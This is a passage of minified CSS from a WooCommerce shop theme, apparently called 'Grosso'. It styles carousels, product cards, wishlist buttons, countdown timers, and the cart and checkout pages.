.owl-controls,.related.products .owl-controls,.similar_projects .owl-controls,.grosso-portfolio-shortcode .owl-controls,.grosso_shortcode_latest_posts .owl-controls,.grosso-quickview-images .owl-controls{margin:0}.grosso-product-slider .owl-nav,.grosso_image_list .owl-nav,figure.woocommerce-product-gallery__wrapper .owl-nav,.grosso_content_slider .owl-nav,.woocommerce.owl-carousel .owl-nav,.related.products .owl-nav,.similar_projects .owl-nav,.grosso-portfolio-shortcode .owl-nav,.grosso_shortcode_latest_posts .owl-nav,.grosso-quickview-images .owl-nav{width:100%;height:auto}.grosso-product-slider .owl-nav .owl-next,.grosso-product-slider .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-prev,.woocommerce.owl-carousel .owl-nav .owl-next,.woocommerce.owl-carousel .owl-nav .owl-prev,.related.products .owl-nav .owl-prev,.related.products .owl-nav .owl-next,.similar_projects .owl-nav .owl-prev,.similar_projects .owl-nav .owl-next,.grosso-portfolio-shortcode .owl-nav .owl-prev,.grosso-portfolio-shortcode .owl-nav .owl-next,.grosso_shortcode_latest_posts .owl-nav .owl-prev,.grosso_shortcode_latest_posts .owl-nav .owl-next,.grosso-quickview-images .owl-nav .owl-prev,.grosso-quickview-images .owl-nav .owl-next{width:60px;height:60px;line-height:60px;color:#fff;background-color:#333;font-size:24px;position:absolute;top:50%;margin-top:-30px;text-align:center;padding:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;opacity:.95}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev,html.touch .grosso_shortcode_latest_posts .owl-nav .owl-next,html.touch .related.products .owl-nav .owl-prev,html.touch .related.products .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-prev{width:36px;height:36px;line-height:36px;color:#333;background-color:#fff;border:1px solid #f1f1f1;margin-top:-45px!important}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev,html.touch .related.products .owl-nav .owl-prev,html.touch .similar_projects .owl-nav .owl-prev{left:0}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-next,html.touch .related.products .owl-nav .owl-next,html.touch .similar_projects .owl-nav .owl-next{right:0}.grosso_content_slider .owl-nav .owl-next.disabled,.grosso_content_slider .owl-nav .owl-prev.disabled{display:none}html.touch .grosso_shortcode_latest_posts .owl-nav .owl-prev .grosso_content_slider.grosso_content_slider_light_nav .owl-nav .owl-next,.grosso_content_slider.grosso_content_slider_light_nav .owl-nav .owl-prev{background-color:#fff;color:#333}.grosso_content_slider.grosso_content_slider_dark_nav .owl-nav .owl-next,.grosso_content_slider.grosso_content_slider_dark_nav .owl-nav .owl-prev{background-color:#333;color:#fff}.grosso-product-slider.owl-carousel .owl-nav .owl-prev,.grosso_image_list .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev,.grosso_content_slider .owl-nav .owl-prev,.woocommerce.owl-carousel .owl-nav .owl-prev,.related.products .owl-nav .owl-prev,.similar_projects .owl-nav .owl-prev,.grosso-portfolio-shortcode .owl-nav .owl-prev,.grosso_shortcode_latest_posts .owl-nav .owl-prev,.grosso-quickview-images .owl-nav .owl-prev{left:-62px}.grosso_content_slider .owl-nav .owl-next,.grosso_image_list .owl-nav .owl-next,.grosso-product-slider.owl-carousel .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next,.woocommerce.owl-carousel .owl-nav .owl-next,.related.products .owl-nav .owl-next,.similar_projects .owl-nav .owl-next,.grosso-portfolio-shortcode .owl-nav .owl-next,.grosso_shortcode_latest_posts .owl-nav .owl-next,.grosso-quickview-images .owl-nav .owl-next{right:-62px}.grosso-product-slider:hover .owl-nav .owl-prev,.grosso_image_list:hover .owl-nav .owl-prev,.grosso_content_slider:hover .owl-nav .owl-prev,figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-prev,.woocommerce.owl-carousel:hover .owl-nav .owl-prev,.related.products .owl-carousel:hover .owl-nav .owl-prev,.similar_projects .owl-carousel:hover .owl-nav .owl-prev,.grosso-portfolio-shortcode:hover .owl-nav .owl-prev,.grosso_shortcode_latest_posts:hover .owl-nav .owl-prev,.grosso-quickview-images:hover .owl-nav .owl-prev{left:5px}.grosso_content_slider:hover .owl-nav .owl-next,.grosso_image_list:hover .owl-nav .owl-next,.grosso-product-slider:hover .owl-nav .owl-next,figure.woocommerce-product-gallery__wrapper:hover .owl-nav .owl-next,.woocommerce.owl-carousel:hover .owl-nav .owl-next,.related.products .owl-carousel:hover .owl-nav .owl-next,.similar_projects .owl-carousel:hover .owl-nav .owl-next,.grosso-portfolio-shortcode:hover .owl-nav .owl-next,.grosso_shortcode_latest_posts:hover .owl-nav .owl-next,.grosso-quickview-images:hover .owl-nav .owl-next{right:5px}.grosso_content_slider .owl-nav .owl-next:hover,.grosso_content_slider .owl-nav .owl-prev:hover,.grosso_image_list .owl-nav .owl-prev:hover,.grosso_image_list .owl-nav .owl-next:hover,.woocommerce.owl-carousel .owl-nav .owl-next:hover,.related.products .owl-nav .owl-next:hover,.woocommerce.owl-carousel .owl-nav .owl-prev:hover,.related.products .owl-nav .owl-prev:hover,.similar_projects .owl-nav .owl-prev:hover,.similar_projects .owl-nav .owl-next:hover,.grosso-portfolio-shortcode .owl-nav .owl-prev:hover,.grosso-portfolio-shortcode .owl-nav .owl-next:hover,.grosso_shortcode_latest_posts .owl-nav .owl-prev:hover,.grosso_shortcode_latest_posts .owl-nav .owl-next:hover,.grosso-quickview-images .owl-nav .owl-prev:hover,.grosso-quickview-images .owl-nav .owl-next:hover{opacity:1}.grosso_content_slider .owl-nav .owl-next,.grosso_content_slider .owl-nav .owl-prev{background:rgb(0 0 0 / .3);border:none;color:#f8f8f8}.prod_hold .grosso-list-prod-summary{padding:20px;background-color:#fff;overflow:hidden;position:relative;z-index:1}div.prod_hold .name{display:block;font-size:12px;text-decoration:none;margin-bottom:5px!important;color:#333;padding:0;overflow:hidden;text-transform:uppercase;letter-spacing:1px}div.prod_hold a{text-decoration:none}a.grosso-quick-view-link{text-decoration:none;margin:0 2px;width:40px;height:40px;line-height:45px;vertical-align:middle;text-align:center;color:#333;font-size:19px;border-radius:50%;display:inline-block;background:#ffffff!important}a.grosso-quick-view-link i,.links a.compare i.fa{font-family:'feather'!important}a.grosso-quick-view-link i:before{content:"\e86a"!important;font-size:21px}.links a.compare i:before{content:"\e90a"!important;font-size:19px}a.grosso-quick-view-link:hover{border-color:#333333!important;color:#333}div.prod_hold a.button,.links a.button.add_to_cart_button,.links a.button.add_to_cart_button.ajax_add_to_cart{text-decoration:none;padding:0;font-size:11px;text-transform:uppercase;margin-right:3px;border:none!important;background:none!important;height:40px;line-height:40px;text-align:center;vertical-align:middle;color:#333;position:relative;z-index:100}.wishlist_table .links a.button.add_to_cart_button{background:#333333!important;height:auto!important;line-height:normal!important;font-size:12px!important}.wishlist_table,.wishlist_table thead,.wishlist_table thead tr,.wishlist_table th,.wishlist_table td,.wishlist_table tr{background:none!important;border:none!important}.wishlist_table thead{display:none}.wishlist_table tr:nth-child(even){background:#fafafa!important}.wishlist_table,.wishlist_table thead,.wishlist_table thead tr,.wishlist_table th,.wishlist_table td,.wishlist_table tr{background:none!important;border:none!important}.links a.button.add_to_cart_button:after,.links a.button.add_to_cart_button.ajax_add_to_cart:after{text-indent:0!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;display:block;font-family:'feather'!important;content:"\e8ba";color:#fff;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;z-index:120;position:absolute;top:0;left:0}.wishlist_table .links a.button.add_to_cart_button:after{content:"";display:none}.wishlist_table .links a.button.add_to_cart_button:before{text-indent:0!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;font-family:'feather'!important;content:"\e8ba";color:#fff;opacity:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;z-index:120;position:relative;display:none;top:auto;left:auto}.links a.button.add_to_cart_button.loading:before,.links a.button.add_to_cart_button.ajax_add_to_cart.loading:before{opacity:0}.links a.button.add_to_cart_button.loading:after,.links a.button.add_to_cart_button.ajax_add_to_cart.loading:after{opacity:1}.wishlist_table .links a.button.add_to_cart_button.loading:before{opacity:1;display:inline-block}.links a.button.add_to_cart_button i.fa{font-size:16px}.links .added_to_cart.wc-forward{display:none!important}.links a.add_to_wishlist,.links a.compare{margin:0!important;display:inline-block;border:none!important;border-radius:0 !Important;overflow:hidden;z-index:200;text-decoration:none;background:none!important}.links a.compare.button,.links a.add_to_wishlist.button,.links a.add_to_wishlist{display:inline-block;width:40px;height:40px;padding:0;font-size:19px;vertical-align:middle;line-height:40px!important;color:#333;border-radius:50%!important;background:#ffffff!important}.links a.add_to_wishlist.button{background:none!important;box-shadow:none}.links a.compare.button:hover,.links a.add_to_wishlist.button:hover:before,.links a.add_to_wishlist:hover:before{color:#333}.links a.add_to_wishlist.button:hover,.links a.add_to_wishlist:hover,.links a.compare.button:hover{color:#333}.links a.compare i.fa,.links a.add_to_wishlist.button i.fa,.links a.add_to_wishlist i.fa{line-height:25px!important}.links a.add_to_wishlist.button,.links a.add_to_wishlist,.links a.compare.button:hover{overflow:hidden}.links .yith-wcwl-add-to-wishlist #add-items-ajax-loading{display:none!important}.links .yith-wcwl-wishlistexistsbrowse.show,.links .yith-wcwl-wishlistaddedbrowse.show{display:none!important}.links a.add_to_wishlist.button:before,.links a.add_to_wishlist:before{content:"\e879";font-family:'feather'!important;color:#333}.links a.compare.added{font-size:0px!important;width:32px!important;height:32px!important}.links a.compare.added:before{font-size:19px!important;content:"\e90a"!important;font-family:'feather'!important}div.prod_hold a.compare.added{text-transform:none;width:auto;padding:0 4px;font-size:11px}.yith-wcwl-add-to-wishlist{margin-top:0}.summary.entry-summary>div.clear{display:none}.summary.entry-summary .yith-wcwl-add-to-wishlist,.summary.entry-summary .compare{display:block;margin:0;padding:0;background:none;width:48%!important;text-align:right;line-height:1;vertical-align:middle;text-transform:none!important;color:#333;text-decoration:none;background:none!important;box-shadow:none!important;vertical-align:middle;font-size:13px;position:relative}.summary.entry-summary .yith-wcwl-add-to-wishlist{text-align:left;display:inline-block;width:47px!important;height:47px!important;overflow:hidden;vertical-align:top}.summary.entry-summary .yith-wcwl-add-to-wishlist .feedback{display:none}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist{width:100%!important;font-size:13px}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist .feedback,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist .feedback{display:inline}.summary.entry-summary .variations_form+.yith-wcwl-add-to-wishlist a,.summary.entry-summary form.grouped_form+.yith-wcwl-add-to-wishlist a{font-size:13px}.summary.entry-summary .compare a{color:#333;padding-right:5px}.summary.entry-summary .yith-wcwl-add-to-wishlist a{margin:0;padding:0;background:none!important;box-shadow:none!important;border-radius:0;text-transform:none;color:#333;font-size:0;text-align:center;line-height:47px;text-decoration:none;vertical-align:middle;width:47px;height:47px}.summary.entry-summary .yith-wcwl-add-to-wishlist a:before{display:inline-block;font-size:27px!important;content:"\e879";font-family:'feather';font-weight:normal!important;vertical-align:middle;position:relative;line-height:47px;text-decoration:none;width:47px;height:47px;text-align:center}.upsells.products{margin-bottom:50px;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:flex-start;border-bottom:1px solid #f1f1f1;padding-bottom:20px}div.woocommerce.columns-1,div.woocommerce.columns-2,div.woocommerce.columns-3,div.woocommerce.columns-4,div.woocommerce.columns-5,div.woocommerce.columns-6,div.woocommerce.columns-7,div.woocommerce.columns-8{margin-bottom:50px;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;justify-content:flex-start}.cross-sells{margin:0 0 40px 0;padding:20px;border:1px solid #f1f1f1;background-color:#fff;border-radius:2px}.related.products h2,.upsells.products h2,.similar_projects>h4,.grosso-related-blog-posts>h4,.tribe-events-related-events-title{margin-bottom:40px;width:100%;text-align:left;text-transform:capitalize;font-size:24px!important}.upsells.products h2{display:inline-block;width:25%;margin:0;padding:20px;font-size:25px!important;text-transform:none}.upsells.products h2:after{display:inline-block;content:"";width:100%;height:39px;background:url(image/related-arrow.png) center center no-repeat;margin-top:10px}.tribe-related-event-info{font-size:13px}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-size:14px;font-weight:400}#tab-description>h2:first-child,#tab-additional_information>h2:first-child{display:none}div.prod_hold .sale,span.onsale,div.prod_hold .new_prod{color:#fff;margin:0;position:absolute;top:30px;left:30px;z-index:12002;font-size:12px;border-radius:50%;display:block;width:40px;height:40px;font-weight:400;line-height:40px;vertical-align:middle;text-align:center;text-transform:uppercase}span.onsale{display:none}.grosso-quickview-product-pop span.onsale{top:40px;left:40px}div.prod_hold .links{z-index:6999;padding:20px;botder-right:20px;border-left:20px;border-color:#fff0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;position:absolute;left:15px;right:15px;top:calc(100% - 170px);opacity:0}div.prod_hold:hover .links,div.prod_hold.grosso-visible-buttons .links,html.touch .links{top:calc(100% - 200px);opacity:1}div.prod_hold .links a,.links .yith-wcwl-add-to-wishlist,.links a.button.add_to_cart_button{float:none !Important;display:inline-block;vertical-align:top;box-shadow:none!important;text-align:center}div.prod_hold .links a.button.add_to_cart_button,div.prod_hold .links a.button.product_type_grouped,div.prod_hold .links a.button.product_type_external{text-indent:-999px;font-size:0;margin-right:3px}div.prod_hold .links a.button.add_to_cart_button:before,div.prod_hold .links a.button.product_type_grouped:before,div.prod_hold .links a.button.product_type_external:before{text-indent:0px!important;text-decoration:none;width:40px;height:40px;line-height:40px;vertical-align:middle;text-align:center;font-size:19px;border-radius:50%;display:block;font-family:'feather'!important;content:"\e926";color:#ffffff!important}p.product.woocommerce.add_to_cart_inline{border:none!important;text-align:center;font-size:21px;padding:0 10px!important}p.product.woocommerce.add_to_cart_inline+.links{text-align:center}p.product.woocommerce.add_to_cart_inline+.links a.button.add_to_cart_button.ajax_add_to_cart{font-size:12.5px}.links .wish_small,.links .woo_bt_compare_this,.links .small_cart{display:block;color:#f8f8f8;padding:0;background-color:#cecece;margin:5px auto;clear:left;width:30px;height:30px}div.prod_hold .new_prod{z-index:12000}div.prod_hold.sale .new_prod{left:66px}.links .wish_small,.links .woo_bt_compare_this{text-indent:-9999px}.links .small_cart{background-color:#333;width:126px;height:14px;padding:8px 4px;font-size:12px;line-height:12px}.links .small_cart:hover{background-color:#ff5a00}.prod_hold .price_hold{clear:both;padding:0 0 5px 0;font-size:13px;position:relative;font-weight:500}.prod_hold .from,.prod_hold del,p.product.woocommerce.add_to_cart_inline .from,p.product.woocommerce.add_to_cart_inline del{font-weight:normal!important}p.product.woocommerce.add_to_cart_inline .from,p.product.woocommerce.add_to_cart_inline del{font-size:16px}.prod_hold ins span,.prod_hold ins,p.product.woocommerce.add_to_cart_inline ins span,p.product.woocommerce.add_to_cart_inline ins{text-decoration:none!important;background:none}.prod_hold .price_hold,p.product.woocommerce.add_to_cart_inline{color:#333}.prod_hold .price_hold del,p.product.woocommerce.add_to_cart_inline del{color:#999}.star-rating{background:url(image/stars_bo_grey.png) 4px 0 no-repeat;text-indent:-9999px;width:108px;height:24px;overflow:hidden}.widget .star-rating{display:block;width:100px}.grosso-mega-menu .widget .star-rating{display:none}.grosso-mega-menu ul.product_list_widget li a img{width:45px}.woocommerce-product-rating .star-rating{margin:0 8px 8px 0;display:inline-block;vertical-align:middle}.summary.entry-summary .woocommerce-product-rating{width:100%;clear:both}a.woocommerce-review-link{font-size:11px;color:#999;text-decoration:none;line-height:24px;display:inline-block;vertical-align:middle;margin-bottom:8px}.prod_hold .star-rating{position:absolute;top:45px;z-index:100;right:30px;width:67px;height:15px;background:none!important}.prod_hold .star-rating:before{content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome;color:#cecece;font-size:14px;display:block;text-indent:0!important}.prod_hold .star-rating span{background:none!important;position:absolute;top:0;left:0;overflow:hidden;text-indent:-9999px!important;font-size:0}.prod_hold .star-rating span:before{content:"\f005 \f005 \f005 \f005 \f005";font-family:FontAwesome;color:#fab60a;font-size:14px;display:block;text-indent:0px!important;overflow:hidden;width:calc(100% - 1px)}.star-rating span{background:url(image/stars_bo_gold.png) 4px 0 no-repeat;text-indent:-9999px;display:block;height:23px;overflow:hidden}.widget .star-rating,.widget .star-rating span{background-position:0 0}form#yith-wcwl-form h2,div.woocommerce h2,div.woocommerce h3{margin-bottom:25px;font-size:24px}.addresses address{padding:0 0 0 15px}.yith-woocompare-widget a.compare.button,.yith-woocompare-widget a.clear-all{background:none;font-size:12px;color:#333;padding:0;text-transform:none!important;width:49%;text-align:right;display:inline-block;text-decoration:none;border-radius:none;margin-top:6px}.yith-woocompare-widget a.clear-all{color:#999;text-align:left}.yith-woocompare-widget a.compare.button:hover,.yith-woocompare-widget a.clear-all:hover{background:none}#cboxContent .cboxIframe h1{background:none!important;color:#333333!important;margin-bottom:40px!important;font-weight:normal!important;border-bottom:2px solid #333333!important}.count_holder .is-countdown,#maintenanceCount{margin:0}.count_holder .countdown_time_tiny{font-size:15px;display:block}.grosso-product-slide-holder .count_holder .countdown_time_tiny{font-size:23px}.countdown_rtl{direction:rtl}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%;display:block;padding:0}.countdown-show3 .countdown-section{width:32.3%;display:block;padding:0}.countdown-show4 .countdown-section{width:24%;display:block;padding:0}.countdown-show5 .countdown-section{width:19.5%;display:block;padding:0}.countdown-show6 .countdown-section{width:16.25%;display:block;padding:0}.countdown-show7 .countdown-section{width:14%;display:block;padding:0}.countdown-section{display:block;float:left;font-size:10px;text-align:center;border-right:1px solid rgb(255 255 255 / .12);margin:12px 0}.countdown-section:last-child{border:none}.countdown-section span{width:100%;display:block;line-height:25px}.countdown-amount{font-size:24px;font-weight:700}.countdown_descr{display:block;width:100%}.count_holder{margin-bottom:20px}#maintenance_count_holder{width:100%;background-color:#e5e5e5;padding:25px 0;margin-bottom:20px}#maintenance_count_holder h3{margin:0 20px 20px 20px}#maintenanceCount{margin:20px 20px 30px 20px;min-height:50px}#grossoCount .countdown_row,#maintenanceCount .countdown_row{clear:both;padding:0;text-align:center;display:block}.offer_title{font-size:12px;color:#777;display:block;margin-bottom:5px}div.product div.summary .offer_title{font-size:11px;text-transform:uppercase;display:inline-block;margin-right:3px;margin-bottom:0;vertical-align:middle;color:#986e3c}div.summary .is-countdown{display:inline-block;vertical-align:middle}.grosso-product-slider .offer_title{display:block;width:auto;padding:0}.grosso-product-slider .count_holder .is-countdown{margin:0;display:inline-block;width:auto;font-size:55px!important;font-weight:400}.count_holder .count_info{font-size:12.5px;padding:15px 10px;width:49%;display:inline-block;text-align:center;float:right;position:relative;border:1px solid #f1f1f1;border-radius:3px;background-color:#fff}.count_holder .count_info_left{font-size:12.5px;padding:15px 10px;width:49%;display:inline-block;float:left;text-align:center;position:relative;border:1px solid #f1f1f1;border-radius:3px;background-color:#fff}.product-type-external .count_holder .count_info_left{width:100%}.count_holder .count_info:before{display:inline-block;margin-right:8px;font-family:FontAwesome;content:"\f017";font-size:14px!important;font-weight:400}.count_holder .count_info_left:before{display:inline-block;margin-right:8px;font-family:FontAwesome;content:"\f02c";font-size:14px!important;font-weight:400}.count_holder .countdown-amount,.count_holder_small .countdown-amount{color:#333}.count_holder .count_info_left b,.count_holder .count_info b{color:#333}.count_holder_small .count_info{margin:0 auto;font-size:12px;padding-top:0;opacity:.7;display:inline-block}.count_holder_small{overflow:hidden;font-size:12px}.vc_tta-panel-body .prod_hold{box-shadow:none!important}.grosso_shortcode_count_holder{width:100%;padding:20px}.prod_hold .count_holder_small .is-countdown{display:inline-block;width:106px}.prod_hold .countdown_time_tiny{display:inline-block;padding:2px 0;color:#222;text-decoration:underline}.vc_col-sm-3 .grosso_shortcode_count_holder,.vc_col-sm-4 .grosso_shortcode_count_holder{padding:8px}.vc_col-sm-2 .grosso_shortcode_count_holder{padding:0}.grosso_shortcode_count_holder .countdown-section{display:block;float:left;font-size:12px;text-align:center;margin:12px 0;text-transform:uppercase}.vc_col-sm-3 .grosso_shortcode_count_holder .countdown-section,.vc_col-sm-4 .grosso_shortcode_count_holder .countdown-section{font-size:11px;text-transform:none}.vc_col-sm-2 .grosso_shortcode_count_holder .countdown-section{font-size:10px;text-transform:none}.grosso_shortcode_count_holder .countdown-amount{font-size:36px;font-weight:500;margin-bottom:12px}@media only screen and (min-width:1024px){.grosso_shortcode_count_holder.grosso-counter-big .countdown-amount{font-size:72px;font-weight:400;margin-bottom:10px;line-height:normal}}.vc_col-sm-3 .grosso_shortcode_count_holder .countdown-amount,.vc_col-sm-4 .grosso_shortcode_count_holder .countdown-amount{font-size:24px;font-weight:400;margin-bottom:12px}.vc_col-sm-2 .grosso_shortcode_count_holder .countdown-amount{font-size:16px;font-weight:400;margin-bottom:12px}.count_holder_small .countdown-section{margin:0;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.has-sidebar .woocommerce.columns-4 div.prod_hold .count_holder_small,.woocommerce.columns-5 div.prod_hold .count_holder_small,.woocommerce.columns-6 div.prod_hold .count_holder_small{display:none}.has-sidebar .woocommerce.columns-4 div.prod_hold .count_holder_small:after,.woocommerce.columns-5 div.prod_hold .count_holder_small:after,.woocommerce.columns-6 div.prod_hold .count_holder_small:after{-webkit-animation:toggler 1s linear infinite;-moz-animation:toggler 1s linear infinite;-ms-animation:toggler 1s linear infinite;animation:toggler 1s linear infinite}.count_holder_small .countdown-amount,.count_holder_small .countdown-section{color:#333}.count_holder_small .countdown-amount{font-size:18px;font-weight:400}.slideshow{clear:both;position:relative}.grosso-intro.slideshow{z-index:22000}.nivoSlider img{max-width:none!important;height:auto!important}.grosso_flexslider{margin:0;padding:0;overflow:hidden;margin-bottom:30px;position:relative}.grosso_flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.grosso_flexslider .slides img{display:block;vertical-align:text-bottom;height:auto}.portfolio-main-image-holder .grosso_flexslider .slides img{width:100%;height:auto}.grosso_flex-pauseplay span{text-transform:capitalize}.grosso_flexslider.post_slide{margin-bottom:35px;position:relative}.wpb_gallery_slides.wpb_flexslider.flexslider{box-shadow:none!important;border:none!important;border-radius:0 !Important;margin-bottom:20px!important}.wpb_gallery_slides.wpb_flexslider .flex-caption{background:#333;padding-top:20px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav{height:50px}.wpb_gallery_slides.wpb_flexslider ol.flex-control-nav{display:none!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a{overflow:hidden!important;display:block;font-size:.5px;text-decoration:none;color:rgb(0 0 0 / .1);text-shadow:none!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:before{position:absolute!important;margin:0!important;padding:0!important;display:block!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a:hover:before{color:#ffffff!important}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-prev:before{top:12px;left:14px}.wpb_gallery_slides.wpb_flexslider .flex-direction-nav a.flex-next:before{top:12px;left:15px}.flex-caption h2,.flex-caption h2 a{color:#fff;font-size:18px}ul.slides img{height:auto!important}.box-carousel{padding:20px 45px}.vc_images_carousel .vc_carousel-indicators{bottom:-30px !Important}.vc_images_carousel .vc_carousel-indicators li{border-radius:0 !Important;padding:0!important}.box-carousel .flexslider{margin-bottom:0!important}.flex-direction-nav{position:absolute;top:50%;width:100%;z-index:30000}.flex-direction-nav li{margin:0;padding:0}.flex-direction-nav a{text-align:center!important;opacity:0}.grosso_flexslider:hover .flex-direction-nav a{opacity:.9}.grosso_flexslider:hover .flex-direction-nav a:hover{opacity:1}.flex-direction-nav a:before{font-size:18px!important;margin-top:11px;color:#fff}.flex-direction-nav .flex-prev{left:30px!important}.flex-direction-nav .flex-next{right:30px!important}.box-carousel .flex-direction-nav .flex-prev{top:50%!important;left:-45px!important;margin-top:-20px}.box-carousel .flex-direction-nav .flex-next{top:50%!important;right:-45px!important;margin-top:-20px}body.woocommerce-cart form.woocommerce-cart-form{display:inline-block;width:calc(100% - 445px);padding-right:30px}form.checkout.woocommerce-checkout #customer_details{display:inline-block;width:calc(100% - 445px);padding-right:30px}body.woocommerce-cart .cart-collaterals,form.checkout.woocommerce-checkout #order_review{width:440px;display:inline-block;padding:40px;background-color:#fafafa;border-radius:3px}.cart-info thead .product-remove,.cart-info thead{display:none}.cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount{font-size:22px;color:#333}body.woocommerce-cart form,body.woocommerce-cart .cart-collaterals,form.checkout.woocommerce-checkout #customer_details,form.checkout.woocommerce-checkout #order_review{vertical-align:top}.cart-info{margin-bottom:50px}form.checkout.woocommerce-checkout{display:block}.woocommerce form.checkout.woocommerce-checkout.processing{opacity:.6;position:relative}.woocommerce form.checkout.woocommerce-checkout.processing:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(255 255 255 / .3);z-index:25000}form.checkout.woocommerce-checkout.processing:after{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;position:fixed;margin:0;padding:0;top:50%;left:50%;content:"\f021";font-family:FontAwesome;font-size:42px!important;vertical-align:middle;font-weight:normal!important;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}h3#order_review_heading{display:none}.woocommerce-billing-fields,.woocommerce-shipping-fields{padding:20px 0;background-color:#fff;margin-bottom:20px;border-radius:3px}.woocommerce-billing-fields input,.woocommerce-shipping-fields input{width:100%}.woocommerce-billing-fields input[type="radio"],.woocommerce-billing-fields input[type="checkbox"],.woocommerce-shipping-fields input[type="radio"],.woocommerce-shipping-fields input[type="checkbox"]{width:auto!important;display:inline-block;vertical-align:middle;margin-top:0}.woocommerce-shipping-fields input[type="checkbox"]{position:absolute;margin-left:-9999px;visibility:hidden}.woocommerce-shipping-fields input[type="checkbox"]+span{display:block;position:relative;cursor:pointer;outline:none;user-select:none;margin-right:18px}.woocommerce-shipping-fields input[type="checkbox"]+span{vertical-align:middle}.woocommerce-shipping-fields input[type="checkbox"]+span:before,.woocommerce-shipping-fields input[type="checkbox"]+span:after{display:block;position:absolute;top:0;left:0;content:"";width:45px;height:24px}.woocommerce-shipping-fields input[type="checkbox"]+span:before{right:1px;background-color:#e1e1e1;border-radius:60px;-webkit-transition:background 0.4s;transition:background 0.4s;position:relative;display:inline-block;margin-right:18px;vertical-align:middle}.woocommerce-shipping-fields input[type="checkbox"]+span:after{width:20px;height:20px;background-color:#fff;border-radius:50%;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;top:6px;left:2px}.woocommerce-shipping-fields input[type="checkbox"]:checked+span:before{background-color:#0eafcc}.woocommerce-shipping-fields input[type="checkbox"]:checked+span:after{margin-left:21px}.woocommerce-shipping-fields .shipping_address{padding-top:8px;padding-bottom:8px}table.woocommerce-checkout-review-order-table{font-size:13px;border:none;margin-bottom:35px}table.woocommerce-checkout-review-order-table th,table.woocommerce-checkout-review-order-table td{padding:10px 10px;width:50%;vertical-align:middle}.shipping-calculator-form{padding-top:8px;padding-bottom:8px;font-size:13px}.woocommerce-shipping-calculator p{padding:0!important;position:relative;display:block}.woocommerce-shipping-calculator p a{display:block;width:100%}.woocommerce-shipping-calculator select{width:100%;max-width:100%;border:none !Important;border-radius:2px;max-width:100%;background:#fff0;padding:8px 35px 8px 8px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;position:relative;z-index:1}.woocommerce-shipping-calculator select ::-ms-expand::-ms-expand{display:none}p#calc_shipping_country_field:after,p#calc_shipping_state_field:after{display:block;width:20px;height:20px;line-height:20px;vertical-align:middle;text-align:center;font-size:14px;content:"\f0dc";font-family:FontAwesome;position:absolute;right:5px;top:50%;margin-top:-9px;z-index:50;color:#333;pointer-events:none}.shipping-calculator-form .select2-selection__arrow{display:none}table.woocommerce-checkout-review-order-table tr.order-total td{border:none;font-size:22px;color:#333}div.woocommerce .cart_totals h2{font-size:16px;margin-bottom:15px}div.woocommerce .woocommerce-billing-fields h3,div.woocommerce .woocommerce-shipping-fields h3,#order_review h3,.woocommerce form.checkout h3{margin-bottom:20px}.cart_totals table{width:100%;clear:both;border:none}.cart-info table.shop_table.cart,form.checkout.woocommerce-checkout #customer_details{margin-bottom:20px;border-collapse:collapse;font-size:14px;border:none}.cart-info table.shop_table.cart{border-top:1px solid #e8e8e8}.cart-info tbody td,.wishlist_table tbody td{padding:30px 15px!important}.cart-info thead th,.wishlist_table tbody th{font-weight:700;background-color:#f8f8f8;text-transform:uppercase;padding:10px 15px;color:#333}.cart-info thead .product-remove,.cart-info thead .product-thumbnail{text-align:center}.cart-info .product-thumbnail img{border:1px solid #f1f1f1;padding:2px;background-color:#fff;width:70px}.cart-info thead .product-name{text-align:left}.cart-info thead .model{text-align:center}.cart-info thead .product-price,.cart-info thead .product-subtotal{text-align:center}.cart-info tbody td,.wishlist_table tbody td{vertical-align:middle;background-color:#fff;border-bottom:1px solid #e8e8e8}.cart-info tbody .product-remove,.woocommerce table.wishlist_table tr 